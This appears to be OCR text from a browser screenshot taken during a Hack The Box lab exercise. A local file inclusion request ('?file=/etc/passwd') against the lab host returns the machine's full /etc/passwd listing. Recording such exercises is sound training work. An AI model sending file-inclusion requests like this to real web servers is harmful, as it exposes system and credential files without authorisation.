 Mozilla Firefox
Hack The B
10.129.95.1
What class
How to Up
Directory t
How to Cra
lfi - Google
10.129.95.185/?file=/etc/passwd
Email Hack The Box Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:
/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin
/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd
Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin
/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var
/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false
mike:x:1000:1000:mike:/home/mike:/bin/bash tftp:x:110:113:tftp daemon,,,:/var/lib/tftpboot:/usr/sbin
/nologin